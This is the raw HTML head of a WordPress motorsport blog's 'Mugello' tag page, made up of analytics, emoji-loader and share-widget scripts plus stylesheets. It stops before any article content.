

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doubledeclutch.com/?tag=mugello
body_size: 56624
content:
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.doubledeclutch.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->

		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<title>Mugello - DoubleDeClutch.com</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.doubledeclutch.com/?tag=mugello" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.doubledeclutch.com\/?tag=mugello#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.doubledeclutch.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.doubledeclutch.com\/","nextItem":"https:\/\/www.doubledeclutch.com\/?tag=mugello#listItem"},{"@type":"ListItem","@id":"https:\/\/www.doubledeclutch.com\/?tag=mugello#listItem","position":2,"name":"Mugello","previousItem":"https:\/\/www.doubledeclutch.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.doubledeclutch.com\/?tag=mugello#collectionpage","url":"https:\/\/www.doubledeclutch.com\/?tag=mugello","name":"Mugello - DoubleDeClutch.com","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.doubledeclutch.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.doubledeclutch.com\/?tag=mugello#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.doubledeclutch.com\/#organization","name":"DoubleDeClutch.com","url":"https:\/\/www.doubledeclutch.com\/"},{"@type":"WebSite","@id":"https:\/\/www.doubledeclutch.com\/#website","url":"https:\/\/www.doubledeclutch.com\/","name":"DoubleDeClutch.com","description":"The Right Stuff, The Wrong Way","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.doubledeclutch.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Feed" href="https://www.doubledeclutch.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Comments Feed" href="https://www.doubledeclutch.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Mugello Tag Feed" href="https://www.doubledeclutch.com/?feed=rss2&#038;tag=mugello" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V8JLLW4QJX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.doubledeclutch.com\/?tag=mugello"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V8JLLW4QJX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-V8JLLW4QJX', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doubledeclutch.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.doubledeclutch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.doubledeclutch.com","hash_tracking":"false","v4_id":"G-V8JLLW4QJX"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.doubledeclutch.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.doubledeclutch.com/index.php?rest_route=/wp/v2/tags/318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doubledeclutch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<script type='text/javascript'>
var e_mailit_config = {display_counter:false,TwitterID:'@ddcblog',follow_services:{},thanks_message:'Thanks for sharing!',mobile_bar:true,after_share_dialog:true,display_ads:false,hover_pinit:false,open_on:'onclick',emailit_branding:true,notrack:true,headline:[]};(function() {	var b=document.createElement('script');	
                        b.type='text/javascript';b.async=true;
	
                        b.src='//www.e-mailit.com/widget/menu3x/js/button.js';
	
                        var c=document.getElementsByTagName('head')[0];	c.appendChild(b) })()</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive tag tag-mugello tag-318 wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://www.doubledeclutch.com/" rel="home">DoubleDeClutch.com</a></h1>
			<h2 class="site-description">The Right Stuff, The Wrong Way</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
